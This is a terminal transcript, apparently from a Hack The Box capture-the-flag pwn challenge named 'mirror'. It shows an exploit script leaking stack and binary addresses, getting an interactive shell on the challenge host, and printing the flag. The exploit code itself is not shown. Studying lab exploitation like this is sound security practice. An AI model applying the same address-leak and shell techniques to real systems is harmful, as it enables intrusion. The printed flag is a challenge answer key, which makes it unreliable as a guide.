 root@kali:~/unictf/mirror# python3 exploit.py
[+] Opening connection to docker.hackthebox.eu on port 30326: Done
b'\xe2\x9c\xa8 This old mirror seems to contain some hidden power..\xe
/n)\n> '
b'Your answer was: y 0×7ffdd98045d0 0×561427e00330\n'
Binary base: 0×561427dff000
b'Your answer was: y 0×7ffdd98045d0 0×561427e00330\n'
b'"This is a gift from the craftsman.. '
b'[0×7ffdd9806c40] [0×7f5860063f70]"\n'
0×7ffdd9806c40 0×7f5860063f70
56
b'Now you can talk to the mirror.\n> '
[*] Switching to interactive mode
flag.txt
libc6_2.27-3ubuntu1.2_amd64.so
mirror
run_challenge.sh
solver.py
$ cat flag.txt
HTB{0n3_byt3_cl0s3r_2_v1ct0ry}
$